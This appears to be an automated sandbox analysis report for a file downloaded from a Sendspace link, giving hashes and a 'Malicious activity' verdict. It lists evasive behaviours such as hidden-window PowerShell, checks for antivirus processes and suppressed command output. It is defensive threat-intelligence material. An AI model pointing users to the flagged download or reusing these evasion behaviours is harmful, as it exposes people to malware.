
| URL: | https://www.sendspace.com/pro/dl/7pbz0c |
| Full analysis: | https://app.any.run/tasks/fc786672-07a7-4e62-967d-5387879fc87d |
| Verdict: | Malicious activity |
| Analysis date: | May 30, 2025, 14:40:18 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MD5: | 824AF6A934D218323674228E7E383696 |
| SHA1: | B75BAEDB540B188DECE7DE2EC8868DD3A1D28B2E |
| SHA256: | 5CB87A8AF1D38E10525949301DDE3AD967A51050509200CD90231BC0A1B3BE45 |
| SSDEEP: | 3:N8DSLEvuGTOXhkn:2OL0uKuk |


MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1056)
Antivirus name has been found in the command line (generic signature)
- tasklist.exe (PID: 6392)
- find.exe (PID: 6540)
- find.exe (PID: 1180)
- tasklist.exe (PID: 3884)
SUSPICIOUS




Creates file in the systems drive root
- WinRAR.exe (PID: 6240)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6240)

Hides command output
- cmd.exe (PID: 9176)



